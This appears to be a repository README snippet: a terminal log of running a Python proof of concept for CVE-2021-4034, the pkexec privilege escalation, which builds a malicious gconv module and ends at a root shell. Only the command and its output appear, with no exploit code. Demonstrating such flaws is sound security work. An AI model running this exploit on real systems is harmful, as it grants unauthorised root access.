 kim@pop-os:~/repo/github/CVE-2021-4034$ python3 poc.py
PKWNER
CVE-2021-4034 PoC by Kim Schulz
[+] Setting up environment...
[+] Creating offensive gconv module...
[+] Creating executor...
[+] Pop that shell...BAM!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@pop-os:/home/kim/repo/github/CVE-2021-4034# exit
exit
nice job!